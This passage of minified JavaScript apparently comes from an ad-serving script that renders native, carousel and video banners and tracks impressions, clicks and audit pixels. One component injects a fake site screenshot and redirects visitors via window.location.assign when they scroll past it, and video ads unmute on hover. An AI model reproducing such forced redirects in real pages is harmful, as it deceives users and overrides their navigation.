s=this.current;this.current=Math.max(s-t,0),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.next=function(t){void 0===t&&(t=1);var e=this.items,i=this.perPage;if(!(e.length<=i)){var s=this.current;this.current=Math.min(s+t,e.length-i),s!==this.current&&(this.slideToCurrent(),this.config.onChange.call(this))}},se.prototype.slideToCurrent=function(){var t=this,e=t.el,i=t.current,s=t.elWidth,n=t.perPage,o=t.transformProp,r=-1*i*(s/n);e.style[o]="translate3d("+r+"px, 0, 0)"},se.prototype.resizeHandler=function(){this.resolvePerPage(),this.current+this.perPage>this.items.length&&(this.current=this.items.length<=this.perPage?0:this.items.length-this.perPage),this.elWidth=this.el.offsetWidth,this.build()};var oe=function(t,e,i){void 0===i&&(i={}),this.data=e.showcase||e,this.target=t,this.bnnr=e,this.pd=i,this.opts={lineHeight:1.25,maxItems:i.duplex?4:2,moreItems:2},this.injectID=e.banner,this.classes=q(e,i),this.classes.push("s-TVs"),this.items=this.data.goods||[],this.containerWidth=i.hint.width||740,this.bnnr.bannerType=e.bannerType||"branding",this.html=this._template(),this.target&&(this.target.insertAdjacentHTML("afterbegin",this.html),this.init())};oe.prototype.init=function(t){var e=this;t&&(this.target=i(t));var s=this.pd,n=this.target;if(this.containerWidth=i(".s-A69",n).clientWidth||this.containerWidth,this.perPage=this.containerWidth<=690?3:4,s.isVertical){var o=i(".s-aaC",n);o&&(this.hideItems(),o.addEventListener("click",(function(t){t.preventDefault();var i=d("sj:scsm",{id:s.id});document.dispatchEvent(i),e.showMore(t)})))}else{this.resizeItems();var r=this.items,a=r.length;this.perPage<a&&(i(".s-kvT",n).classList.add("s-kvT--active"),ne(n,r,this.perPage))}},oe.prototype.hideItems=function(){for(var t=s(".s-bmN",this.target),e=0;e<t.length;e+=1){var i=t[e];e>this.opts.maxItems-1&&i.classList.add("s-xwO")}},oe.prototype.showMore=function(t){for(var e=t.currentTarget,i=s(".s-xwO",this.target),n=0;n<i.length;n+=1){var o=i[n];if(n>=this.opts.moreItems)break;o.classList.remove("s-xwO"),n===i.length-1&&(e.style.display="none")}},oe.prototype.genGoods=function(t,e,i){var s=this.data,n=t.price||t.description,o=s.goodsOldPriceStrike?"s-exg":"",r=t.useOldPrice&&t.oldPrice?R(t.oldPrice,"s-XxM "+o,'style="'+i.oldPriceText+'"'):"",a=n?'<sjdiv class="s-SfT">'+R(n,"s-vWD",'style="'+i.priceText+'"')+" "+r+"</sjdiv>":"",d=R($(t.image),"s-kAw","data-sj-click"),l=t.text&&t.text.length?R(t.text,"s-ySd",'style="'+i.desc+'" data-sj-click'):"",p=R(t.button||s.button,"s-FIT",'style="'+i.btn+'" data-sj-click="btn"'),c='<sjdiv class="s-fU1">'+d+'<sjdiv class="s-tJD" style="'+i.text+'"><sjdiv class="s-hgW" style="'+i.name+'" data-sj-click>'+t.name+"</sjdiv>"+l+'<sjdiv class="s-liz">'+a+" "+p+"</sjdiv></sjdiv></sjdiv>";return F(t.url,c,"s-bmN",'data-id="'+t.id+'" '+i.goods)},oe.prototype.genCSS=function(){var t=this.opts.lineHeight,e=this.data,i=e.color,s=e.titleColor,n=e.titleBold,o=e.goodsNameColor,r=e.goodsNameBold,a=e.goodsTextColor,d=e.goodsTextBold,l=e.goodsPriceColor,p=e.goodsPriceBold,c=e.goodsOldPriceColor,v=e.goodsOldPriceBold,h="#"+(i||_);return{block:"\n        border-top: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";\n        border-bottom: 1px solid #"+(this.pd.nativeContentBorderColor||"e3e3e3")+";",goods:"",btn:"background-color: "+h+";",title:"\n        color: #"+(s||"363636")+";\n        font-weight: "+(n?"bold":"normal")+";",text:"line-height: "+t+";",desc:"\n        color: #"+(a||"949494")+";\n        font-weight: "+(d?"bold":"normal")+";",navSvg:h,name:"\n        color: #"+(o||"212121")+";\n        font-weight: "+(r?"bold":"normal")+";",priceText:"\n        color: #"+(l||_)+";\n        font-weight: "+(p?"bold":"normal")+";",oldPriceText:"\n        color: #"+(c||"b1b1b1")+";\n        font-weight: "+(v?"bold":"normal")+";",moreBtn:"color: "+h+";",moreSvg:h}},oe.prototype.resizeItems=function(){for(var t=s(".s-tJD",this.target),e=0;e<t.length;e+=1){var i=t[e];this._truncate(i)}},oe.prototype._truncate=function(t){var e=this.opts.lineHeight;if(t=i(".s-ySd",t)){var s=t.offsetHeight,n=parseFloat(window.getComputedStyle(t).getPropertyValue("font-size")),o=Math.round(n*e*3);o<s&&(t.style.height=o+"px")}},oe.prototype._template=function(){var t=this,e=this,i=e.items,s=e.containerWidth,n=e.pd,o=e.classes,r=e.data,a=e.bnnr,d=e.injectID,l=n.duplex,p=this.opts.maxItems,c=this.genCSS(),v=[],h=i.length,u=h<4&&(100/h).toFixed(5);u&&(c.goods='style="width: '+u+'%"'),n.isVertical||(1===h?o.push("s-Hl6 s-PCs"):h<=2&&s>550?o.push("s-Hl6"):3===i.length&&o.push("s-O3C"));var A=!l&&r.useLogo&&r.logo?R($(r.logo),"s-mP8"):"",f=R(G.leftNav(c.navSvg),"s-O1Y s-GFx s-UqY",'data-nav="prev"'),m=R(G.rightNav(c.navSvg),"s-O1Y s-gOc",'data-nav="next"'),g=n.isVertical&&i.length>p?'<sjdiv class="s-aaC" style="'+c.moreBtn+'">'+G.load(c.moreSvg)+" Показать ещё...</sjdiv>":"",b="";b=l&&(r.titleImage||r.titleImageV)?$(n.isVertical?r.titleImageV:r.titleImage):R(r.title,"s-BjF",'style="'+c.title+'"'),i.forEach((function(e,i){v.push(t.genGoods(e,i,c))}));var j=R(v.join(""),"s-ISN s-vN1"),y=".sj-"+d+" .s-FIT:hover {\n      background-color: #"+(r.buttonBackgroundHover||N)+"!important;\n    }";return'<sjdiv class="'+o.join(" ")+'"><style>'+y+"</style>"+(l?"":W(a))+'<sjdiv class="s-kvT" style="'+c.block+'"><sjdiv class="s-eVN '+(A?"s-xmZ":"")+'">'+A+" "+b+'</sjdiv><sjdiv class="s-A69">'+f+'<sjdiv class="s-wTL">'+j+" "+g+"</sjdiv>"+m+"</sjdiv></sjdiv>"+(l?"":Q(a))+"</sjdiv>"};var re=function(t){function e(e,i,s){void 0===s&&(s={}),t.call(this,e,i,s),e.pixelAudit=e.showcase.pixelAudit;var n=this.banner.st;this.showDelay=s.showDelay||null!=n?1e3*n:(this.banner.type,1e3)}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var t=this.banner,e=this.pd,s=e.$target;!t.brn&&!t.hopper&&!e.duplex&&this.sendEvent("top",{},!0),t.showcase.goods.forEach((function(t){t.url=A(t,t.url)})),new oe(s,t,e),Lt(this),this.$banner=i("sjdiv",s),this.$container=i(".s-kvT",s),this.setListeners()},e.prototype.setListeners=function(){var t=this;n(s(".s-bmN",this.pd.$target),(function(e){e.addEventListener("click",t.handleUrl.bind(t))})),this.pd.isVertical&&document.addEventListener("sj:scsm",(function(e){e.detail.id===t.pd.id&&t.sendEvent("scsm")}))},e.prototype.checkVisibility=function(){var t=this,e=t.$container,i=t.banner,s=t.showDelay,n=t.viewPoints;if(!(i.hopper&&!i.hopper.clicked||this.showEventSent&&0===n.length)){var o=i.brn||i.hopper;y(e,i)&&(this.cumulativeTime+=P.intervalDelay),this.cumulativeTime>=s&&!this.showEventSent&&(zt(this),o&&this.cumulativeTime>0&&(i.pixelAudit&&!i.pixelCalled&&(dt(i,i.pixelAudit),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=P.intervalDelay&&Bt(this,this.cumulativeTime)}},e.prototype.handleUrl=function(t){if(t.stopPropagation(),null!==a(t.target,"[data-sj-click]")&&this.showEventSent){var e=this.banner,i=t.currentTarget.getAttribute("data-id");e.clicked||this.sendEvent("native-clk",{it:t.isTrusted}),e.clicked=!0,this.sendEvent("goods-clk-"+i)}else t.preventDefault()},e}(Dt);function ae(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=q(t,e,i),n="map"===t.subtype,o="immap"===t.subtype,r=null!=t.videoTemplate?Number(t.videoTemplate):1;s.push("s-o9a "+(n||o?"s-DP9":""),"s-zQN-"+r),t.disableLinkify=n||o;var a="",d="";if(t.useCustomBackground){s.push("s-v3l"),1==r&&(t.customBackgroundHorizontal=t.customBigBgHorizontal);var l=t.customBackgroundVertical,p=t.customBackgroundHorizontal;l&&(a='background-image: url("'+l+'");'),p&&(d='background-image: url("'+p+'");')}var c="ffffff";t.useCustomBackground&&t.backgroundColor&&(c=t.backgroundColor);var h,u={poster:t.poster};t.videoURL&&!e.preview?h=st(t.videoURL,u):h='<sjdiv class="s-CHt"><img src="'+(t.poster?t.poster:"assets/img/placeholder_340x190.png")+'"></sjdiv>';var A={};if(A[r>=1?"inner":"container"]="background-color: #"+c+";"+at(d),r>1){var f=e.$target&&e.$target.getBoundingClientRect().width,m=a?f?Math.round(f/1.7)+"px":"200px":"auto";A=v(A,{container:"font-size: "+t.textFontSize+"px;",logo:"text-align: "+t.titleAlign+";",title:"\n        font-family: "+(at(t.titleFont)||"inherit")+";\n        font-size: "+t.titleFontSize+"px;\n        font-weight: "+(t.titleBold?"bold":"normal")+";\n        color: #"+t.titleColor+";\n        text-align: "+t.titleAlign+";\n      ",text:"\n        color: #"+t.textColor+";\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.textBold?"bold":"normal")+";\n        text-align: "+t.textAlign+";\n      ",content:e.isVertical?"min-height: "+m+";"+at(a):"",btnWrapper:"\n        font-family: "+(at(t.textFont)||"inherit")+";\n        font-size: "+t.textFontSize+"px;\n        font-weight: "+(t.buttonBold?"bold":"normal")+";\n        text-align: "+t.buttonAlign+";\n      ",btn:"background-color: #"+t.buttonBackground+"; color: #"+t.buttonColor+";"})}var g=t.notReplay?"":R(it("replay","40 40"),"s-PDX s-RRy"),b=t.noAudio?"":R("","s-PDX s-Ovw"),j="\n    "+(0===r?R(it("bigPlay","60 60"),"s-PDX s-rNU"):"")+"\n    "+R("","s-PDX s-ZEr")+"\n    "+b+"\n    "+g+"\n  ",y=t.useCustomLogo&&t.customLogo?R($(t.customLogo),"s-P2X",'style="'+A.logo+'"'):"",x=t.useTitle&&t.title?R(t.title,"s-Vcy",'style="'+A.title+'"'):"",w=t.useText&&(t.textHTML||t.text)?R(t.textHTML||t.text,"s-o5G",'style="'+A.text+'"'):"",k="";t.button&&(k=R(t.button,"s-sRP",'data-sj-click="btn" style="'+A.btn+'"'));var T=t.useButton&&!o?'<sjdiv class="s-TtV" style="'+A.btnWrapper+'">'+k+"</sjdiv>":"",S="";(y||x||w||T)&&(S=R(y+x+w+T,"s-ofc",'data-sj-click="text" style="'+A.content+'"'));var E='<sjdiv class="s-HRp" data-sj-click="video"><sjdiv class="s-F3L">'+h+" "+j+"</sjdiv></sjdiv>"+S,L="";(0===r&&(L+='<sjdiv class="s-Kst" style="'+(e.isVertical?at(a):"")+'"></sjdiv>'),o)&&(L+='<sjdiv class="s-i7f">'+(t.mapTitle?R(t.mapTitle,"s-Vcy",'style="color:#'+t.buttonBackground+'"'):"")+'<sjdiv class="s-PbT"></sjdiv></sjdiv>');return t.classes=s,t.styles=A,O(t,e,E,L)}function de(t,e){var s,n=e.uaData||{},o=i(".s-F3L",t),r=i("video",t),a=i(".s-rNU",t),l=i(".s-ZEr",t),p=i(".s-Ovw",t),c=i(".s-RRy",t),v=!0,h=(!!(s=navigator.userAgent.match(/Chrom(e|ium)\/([0-9]+)\./))&&parseInt(s[2]))>=66||function(){var t=navigator.userAgent.match(/Firefox\/([0-9]+)\./);return!!t&&parseInt(t[1])}()>=66,u=it("playBtn","25 25"),A=it("pauseBtn","25 25"),f=it("volumeOff"),m=it("volumeOn");function g(t){p&&(p.innerHTML=t?f:m)}function b(t){a&&"play"===t&&(a.style.display="none"),l.innerHTML="play"===t?A:u}if(r){if(g(r.muted),b("pause"),r.addEventListener("ended",(function(){v=r.muted,o.classList.add("s-sDN"),this.setAttribute("paused","true")})),a&&a.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.play()})),l.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var e=r.paused?"play":"pause";r[e](),b(e),r.setAttribute("paused","pause"===e)})),c&&c.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation();var i=d("vastRewind",{id:e.id});o.classList.remove("s-sDN"),r.play(),r.setAttribute("paused",!1),r.muted=v,document.dispatchEvent(i)})),r.addEventListener("play",(function(){p&&(p.style.display="block",g(r.muted)),n.isMobile&&(l.style.display="block"),b("play")})),r.addEventListener("pause",(function(){b("pause")})),!n.isMobile&&!n.isTablet&&!h){var j=null,y=0;r.volume=y,null!=p&&(p.style.display="block"),o.addEventListener("mouseenter",(function(){r.muted=!1,j||(g(!1),j=setInterval((function(){r||clearInterval(j),(y=r.volume+.1)>=1&&(clearInterval(j),y=1),r.volume=y}),200))})),o.addEventListener("mouseleave",(function(){r.muted=!0,r.volume=0,clearInterval(j),j=null,g(!0)}))}p&&(h||n.isMobile)&&p.addEventListener("click",(function(t){t.preventDefault(),t.stopPropagation(),r.muted=v=!r.muted,g(r.muted)}))}}var le=function(t){function e(){for(var e=[],i=arguments.length;i--;)e[i]=arguments[i];t.apply(this,e),this.opts={quartilePoints:[25,50,75,90,100],muted:!0,hasPlayed:!1,retries:3,ns:null,p:1.3,q:110}}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd.$target;o.template=o.videoTemplate,o.map={};var a="map"===o.subtype,d="immap"===o.subtype;(r.insertAdjacentHTML("afterbegin",ae(o,this.pd)),this.$banner=i("sjdiv",r),this.$video=i("video",r),this.$container=i(".s-BsM",r),a||d)&&(Xt(this,d),d&&te(this),n(s(".s-pqK a",r),(function(t){t.href=A(o,t.href),t.addEventListener("click",(function(){e.sendEvent("link-clk")}))})));de(r,this.pd),this.initListeners(),rt(r)},e.prototype.initListeners=function(){var t=this,e=this,i=e.banner,s=e.pd,n=e.SJ,o="map"===i.subtype,r=Boolean(i.hopper),d=n._env.devices.isMobile,p=Nt(this),c="data-sj-click",v=o?Zt.bind(this):this.onClick;this.$container.addEventListener("click",(function(e){e.stopPropagation();var s=a(e.target,"[data-sj-click]");if(s&&t.showEventSent){var n=s.getAttribute(c);if(i.clicked||p.indexOf(n)<0||r&&!d&&"btn"!=n)return e.preventDefault(),void(i.clicked&&t.sendEvent("dbl-clk"));v(e)}else e.preventDefault()})),Pt(this),window.addEventListener("resize",l((function(){rt(s.$target)}),200))},e.prototype._checkAutoPlay=function(){if(!this.disableAutoplay){var t=this,e=t.$video,i=t.opts,s=t.banner;null==i.ns&&e.readyState>0&&!s.eu&&!s.wmt&&(i.ns=L(e.duration,s.edur)),It(this)}},e.prototype.checkVisibility=function(){var t=this,e=t.$banner,i=t.banner,s=t.$video,n=t.isCPM,o=t.opts,r=t.showDelay,a=this.banner.pixelAudit,d=i.hopper&&!i.hopper.clicked,l=i.brn||i.hopper;if(!d){if(this._checkAutoPlay(),(o.hasPlayed||n)&&!E()){var p=1e3*s.currentTime,c=n?r:p;x(e,i)>=5&&this.showEventSent&&(this.cumulativeTime+=P.intervalDelay),c>=r&&!this.showEventSent&&(zt(this),l&&(a&&!i.pixelCalled&&(dt(i,a),i.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),p>=P.intervalDelay&&Bt(this,p),_t(this,p)}"immap"===i.subtype&&ee(this)}},e}(Dt);function pe(t,e,i){void 0===e&&(e={}),void 0===i&&(i=[]);var s=_,n=q(t,e,i),o=e.nativeContentButtonColor||s,r=e.styles.title||"color: #424242;",a=e.styles.subTitle||"font-size: 16px; color: #424242;",d=e.styles.text||"",l="superhop"===t.bannerType,p=e.isVertical;n.push("s-Hi6 "+(l?"s-Hi6--superhop":"")),e.isVertical&&(r+=e.styles.titleV||"",a+=e.styles.subTitleV||"",d+=e.styles.textV||"");var c={container:"border-color: #"+(e.nativeContentBorderColor||"e3e3e3")+";",btn:"color: #"+o+";",title:r,text:d},v=".s-zQK .sj-h1 {"+r+"} .s-zQK .sj-h2 {"+a+"}",h=R($(t.image),"s-D4T",'data-sj-click="image"'),u=R((t.button||"Читать полностью...")+it("arrowDown",!1),"s-sRP",'style="'+c.btn+'"'),A=t.bannerLabel?R(t.bannerLabel,"s-z7K"):"",f=R('<sjdiv class="s-Lni">'+(t.bannerLabel2||"")+"</sjdiv>","s-z7K"),m=l?"":'<sjdiv class="s-TtV" data-sj-click="btn">'+u+"</sjdiv>",g='<sjdiv class="s-Vcy" style="'+at(c.title)+'">'+t.title+"</sjdiv>",b=t.author?'<sjdiv class="s-I4W">'+t.author+"</sjdiv>":"",j='<sjdiv class="s-ofc s-U8c" style="'+at(c.text)+'"><sjdiv class="s-R6F s-rvf">'+(l&&p?"":h)+'<sjdiv class="s-o5G s-zQK" data-sj-click="text">'+(g+b)+" "+(l&&p?h:"")+" "+t.announce+'</sjdiv></sjdiv><sjdiv class="s-p8y"><sjdiv class="s-o5G s-zQK">'+t.text+"</sjdiv>"+(A+f)+"</sjdiv>"+m+"</sjdiv>";return t.classes=n,t.styles=c,t.disableLabel=!0,t.disableLinkify=!0,"<style>"+v+"</style>"+O(t,e,j)}var ce=function(t){function e(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st;this.showDelay=s.showDelay||null!=n?1e3*n:1e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0}return t&&(e.__proto__=t),e.prototype=Object.create(t&&t.prototype),e.prototype.constructor=e,e.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,d=r.$target;d.insertAdjacentHTML("afterbegin",pe(o,r)),setTimeout((function(){!function(t){var e=i(".s-rvf",t);function s(){e.style.height=e.offsetHeight-30+"px"}var n=i("img",t),o=n&&n.getAttribute("src");n&&!n.complete&&o?b(o,(function(){s()})):s()}(d)}),0),this.$banner=o.$banner=i("sjdiv",d),this.$container=i(".s-BsM",d);var l=Nt(this),p=this.SJ._env.devices.isMobile,c=function(t){t.stopPropagation(),o.clicked?this.sendEvent("link-clk"):t.preventDefault()}.bind(this);this.clickableHandler=function(t){var i=a(t.target,"[data-sj-click]");if(i){var s=i.getAttribute("data-sj-click");p&&l.indexOf(s)<0||e.show(t)}},this.$container.addEventListener("click",(function(t){t.stopPropagation(),t.preventDefault()})),this.$container.addEventListener("click",this.clickableHandler),n(s("a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",c)}));var v=s(".s-zQK sjdiv[data-id]",d);this.initAds(v),n(s(".s-kDg a",this.$container),(function(t){t.href=A(o,t.href),t.addEventListener("click",c)}))},e.prototype.initAds=function(t){var e,s,o=this,r=o.$banner,a=o.banner,d=o.pd,l=o.showDelay,p=[],c=[],v=i(".s-p8y",r);n(t,(function(t){for(var e,i,s=t.getAttribute("data-id").split(","),n=0;n<s.length;n++){var o=s[n];if(i=a.elems[o]){e=o,i.appid=o,c.push(i);break}}if(i){var r=ft(d,e);r.duplex=!1,r.$target=t,r.disableFooter=!0,p.push(r)}})),c.forEach((function(t){var n=t.subtype,o=t.appid,r=p.filter((function(t){return t.id===o}))[0];if(r){t.pagehash=a.pagehash,t.hopper=a,t.st=l/1e3;var c,h,u=t.bannerLabel2;if(u){var A=i(".s-z7K > .s-Lni",v),f=a.bannerLabel2||s?"<br>":"";A.insertAdjacentHTML("beforeend",f+u),s=!0}if(("map"===n||"immap"===n)&&(c=v,h=J(t),c.insertAdjacentHTML("beforeend",h),t.productId&&!e)){var m=Y("Источник цен: Ютека");i(".s-Hi6 > .s-pqK",d.$target).insertAdjacentHTML("beforeend",m),e=!0}Oe(t,r)}}))},e.prototype.show=function(){var t=this.$banner,e=this.banner;if(!e.clicked){t.classList.add("s-yIq"),e.clicked=!0,this.$container.removeEventListener("click",this.clickableHandler),this.sendEvent("native-clk");var i=d("sj:active",{id:e.banner});t.dispatchEvent(i),e.pxact&&dt(e,e.pxact)}},e.prototype.checkVisibility=function(){if(!E()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=s.pixelAudit,r=s.brn,a=V(i,s);t||(a>=50&&(this.cumulativeTime+=P.intervalDelay),this.cumulativeTime>=n&&!this.showEventSent&&(zt(this),r&&this.cumulativeTime>0&&(o&&!s.pixelCalled&&(dt(s,o),s.pixelCalled=!0),this.sendEvent("imp"),this.showEventSent=!0)),this.cumulativeTime>=P.intervalDelay&&Bt(this,this.cumulativeTime)),s.auto&&!s.clicked&&this.showEventSent&&this.show(),a>=30&&s.clicked&&(this.rTime+=P.intervalDelay,this.rTime>=5e3&&(this.rTime=0,this.sendEvent("hv")))}},e}(Dt);var ve=function(t){function o(e,i,s){void 0===s&&(s={}),t.apply(this,arguments);var n=e.st,o=e.siteDelay;this.viewPoints=[2e3],this.showDelay=s.showDelay||null!=n?1e3*n:5e3,i.styles=this.SJ._env.profile.styles||{},this.rTime=0,this.canInitializeSite=!0,this.prevScroll=window.scrollY+window.innerHeight,this.siteDelay=o&&1e3*o||2e4}return t&&(o.__proto__=t),o.prototype=Object.create(t&&t.prototype),o.prototype.constructor=o,o.prototype.init=function(){var e=this;t.prototype.init.call(this);var o=this.banner,r=this.pd,a=r.$target;o.clicked=!0,a.insertAdjacentHTML("afterbegin",pe(o,r)),this.$banner=i("sjdiv",a),this.$container=i(".s-VQn",a),n(s(".s-BsM a",this.$container),(function(t){t.href=A(o,t.href),t.rel="noreferrer",t.addEventListener("click",(function(t){t.stopPropagation(),e.sendEvent("link-clk")}))})),this.initNestedAd()},o.prototype.initNestedAd=function(){var t=this,s=t.$banner,n=t.banner,o=t.pd,r=i(".s-p8y",s),a=i(".s-zQK",r);for(var d in n.elems){var l=n.elems[d];l.appid=d,l.pagehash=n.pagehash,l.hopper=n;var p=ft(o,d);p.disableFooter=!0,p.$target=e("sjdiv");var c=l.bannerLabel2;if(c){var v=i(".s-z7K > .s-Lni",r),h=n.bannerLabel2?"<br>":"";v.insertAdjacentHTML("beforeend",h+c)}a.appendChild(p.$target),Oe(l,p);break}},o.prototype.initToSite=function(){if(this.canInitializeSite){var t=this,e=t.$banner,s=t.banner,n=t.pd.isVertical?s.screenshot_m:s.screenshot;if(n){this.canInitializeSite=!1,s.siteRect={};var o=e.getBoundingClientRect(),r=Math.floor(window.scrollY+o.bottom);document.body.insertAdjacentHTML("beforeend",function(t){var e=t.image,i=t.icon,s=t.title,n='<sjdiv class="sj-site" style="top:'+t.position+'px;"><sjdiv class="sj-site__panel">'+function(t){return t?'<sjdiv class="sj-site__icon" style="background-image: url(\''+t+"')\"></sjdiv>":""}(i)+'<sjdiv class="sj-site__title">'+s+'</sjdiv></sjdiv><img class="s-YLK" src="'+e+'"></sjdiv>';return n}({image:n,title:s.screenshot_url,icon:s.screenshot_icon,position:r})),this.$site=i(".sj-site")}}},o.prototype.checkVisibility=function(){if(!E()){var t=this.showEventSent&&0===this.viewPoints.length,e=this,i=e.$container,s=e.banner,n=e.showDelay,o=e.$site,r=V(i,s);r>0&&(this.cumulativeTime+=P.intervalDelay),t||this.cumulativeTime>0&&this.cumulativeTime>=n&&(zt(this),Bt(this,this.cumulativeTime));var a=s.rect,d=a.top+a.height;if(this.canInitializeSite&&window.scrollY+window.innerHeight+100>d&&(this.canInitializeSite=!1),this.cumulativeTime>=this.siteDelay&&this.canInitializeSite&&this.initToSite(),o&&!s.redirect){var l=s.siteRect,p=V(o,l),c=d+.8*l.rect.height,v=window.scrollY+window.innerHeight;p<=0&&(o.style.top=Math.floor(d)+"px");var h=this.showEventSent&&this.prevScroll<c&&v>=c;if(this.prevScroll=v,h){s.redirect=!0;try{window.location.assign(s.url)}catch(t){this.sendEvent("r-error",{e:t}),o.parentNode.removeChild(o),this.$site=null}}}r>0&&(this.rTime+=P.intervalDelay,this.rTime>=5e3&&(this.rTime=0,s.startRead||(this.sendEvent("start-read"),s.startRead=!0),this.sendEvent("hv")))}},o}(Dt),he=function(t){this.ctx=t};he.matches=function(t,e){var i="string"==typeof e?[e]:e,s=t.matches||t.matchesSelector||t.msMatchesSelector||t.webkitMatchesSelector;if(s){var n=!1;return i.every((function(e){return!s.call(t,e)||(n=!0,!1)})),n}return!1},he.prototype.getContexts=function(){var t=[];return(null==this.ctx?[]:NodeList.prototype.isPrototypeOf(this.ctx)?Array.prototype.slice.call(this.ctx):[this.ctx]).forEach((function(e){var i=t.filter((function(t){return t.contains(e)})).length>0;-1!==t.indexOf(e)||i||t.push(e)})),t},he.prototype.createIterator=function(t,e,i){return document.createNodeIterator(t,e,i,!1)},he.prototype.getIteratorNode=function(t){return(null===t.previousNode()||t.nextNode())&&t.nextNode()},he.prototype.iterateThroughNodes=function(t,e,i,s,n){for(var o,r=this,a=this.createIterator(e,t,s),d=[];o=r.getIteratorNode(a);)d.push(o);d.forEach((function(t){i(t)})),n()},he.prototype.forEachNode=function(t,e,i,s){var n=this;void 0===s&&(s=function(){});var o=this.getContexts(),r=o.length;r||s(),o.forEach((function(o){n.iterateThroughNodes(t,o,e,i,(function(){--r<=0&&s()}))}))};var ue=function(t){this.opt=v({},{caseSensitive:!0,ignoreJoiners:!1,wildcards:!1},t)};ue.prototype.create=function(t){var e=this.opt;return e.wildcards&&(t=this.setupWildcardsRegExp(t)),t=this.escapeStr(t),e.ignoreJoiners&&(t=this.setupIgnoreJoinersRegExp(t)),t=this.createMergedBlanksRegExp(t),e.ignoreJoiners&&(t=this.createJoinersRegExp(t)),e.wildcards&&(t=this.createWildcardsRegExp(t)),t=this.createRegExp(t),new RegExp(t,"gm"+(e.caseSensitive?"":"i"))},ue.prototype.escapeStr=function(t){return t.replace(/[\-\[\]\/\{\}\(\)\*\+\?\.\\\^\$\|]/g,"\\$&")},ue.prototype.setupIgnoreJoinersRegExp=function(t){return t.replace(/[^(|)\\]/g,(function(t,e,i){var s=i.charAt(e+1);return/[(|)\\]/.test(s)||""===s?t:t+"\0"}))},ue.prototype.createJoinersRegExp=function(t){var e=[];return this.opt.ignoreJoiners&&e.push("\\u00ad\\u200b\\u200c\\u200d"),e.length?t.split(/\u0000+/).join("["+e.join("")+"]*"):t},ue.prototype.createMergedBlanksRegExp=function(t){return t.replace(/[\s]+/gim,"[\\s]+")},ue.prototype.createRegExp=function(t){var e=this,i="";return[",",".","(",")","[","]",";","?","!",":","«","»"].forEach((function(t){i+="|"+e.escapeStr(t)})),"(^|\\s"+i+")("+t+")(?=$|\\s"+i+")"},ue.prototype.setupWildcardsRegExp=function(t){return(t=(t=t.replace(/(?:\\)*\?/g,(function(t){return"\\"===t.charAt(0)?"?":""}))).replace(/(?:\\)*\*/g,(function(t){return"\\"===t.charAt(0)?"*":""}))).replace(/(?:\\)*\s/g,(function(t){return"\\"===t.charAt(0)?" ":""}))},ue.prototype.createWildcardsRegExp=function(t){var e=this.escapeStr("!(),;:?.«»");return t.replace(/\u0001/g,"\\S?").replace(/\u0002/g,"[^\\s"+e+"]*").replace(/\u0003/g,"(\\s+\\S{1,10})?\\s+")};var Ae=function(t,e){this._opt={exclude:[],each:function(){},noMatch:function(){},filter:function(){return!0},done:function(){}},this.ctx=t,this.opt=e},fe={opt:{configurable:!0},iterator:{configurable:!0}};fe.opt.set=function(t){this._opt=v(this._opt,t)},fe.opt.get=function(){return this._opt},fe.iterator.get=function(){return new he(this.ctx)},Ae.prototype.getSeparatedKeywords=function(t){var e=[];return t.forEach((function(t){t.trim()&&-1===e.indexOf(t)&&e.push(t)})),{keywords:e.sort((function(t,e){return e.length-t.length})),length:e.length}},Ae.prototype.getTextNodes=function(t){var e=this,i=[];this.iterator.forEachNode(NodeFilter.SHOW_TEXT,(function(t){i.push(t)}),(function(t){return e.matchesExclude(t.parentNode)?NodeFilter.FILTER_REJECT:NodeFilter.FILTER_ACCEPT}),(function(){t(i)}))},Ae.prototype.matchesExclude=function(t){return he.matches(t,this.opt.exclude.concat(["script","style","noscript","iframe","[data-sj-mark]","yatag","sjdiv, sjdiv *","a *","h1, h2, h3, h4, h5, h6","h1 *, h2 *, h3 *, h4 *, h5 *, h6 *"]))},Ae.prototype.wrapRangeInTextNode=function(t,e,i){var s=t.splitText(e),n=s.splitText(i-e),o=document.createElement("a");return o.setAttribute("data-sj-mark","true"),o.textContent=s.textContent,s.parentNode.replaceChild(o,s),n},Ae.prototype.wrapGroups=function(t,e,i,s){return s((t=this.wrapRangeInTextNode(t,e,e+i)).previousSibling),t},Ae.prototype.wrapMatches=function(t,e,i,s,n){var o=this,r=0===e?0:e+1,a=this.opt.nodes,d=function(e){e.forEach((function(e){for(var n;null!==(n=t.exec(e.textContent))&&""!==n[r];)if(i(n[r],e)){var a=n.index;if(0!==r)for(var d=1;d<r;d++)a+=n[d].length;e=o.wrapGroups(e,a,n[r].length,s),t.lastIndex=0}}))};if(a)return d(a),void n();this.getTextNodes((function(t){d(t),n()}))},Ae.prototype.normalizeTextNode=function(t){if(t){if(3===t.nodeType)for(;t.nextSibling&&3===t.nextSibling.nodeType;)t.nodeValue+=t.nextSibling.nodeValue,t.parentNode.removeChild(t.nextSibling);else this.normalizeTextNode(t.firstChild);this.normalizeTextNode(t.nextSibling)}},Ae.prototype.mark=function(t,e){var i=this;this.opt=e;var s=0,n=this.getSeparatedKeywords("string"==typeof t?[t]:t),o=n.keywords,r=n.length,a=function(t){var e=new ue(i.opt).create(t),n=0;i.wrapMatches(e,1,(function(e,o){return 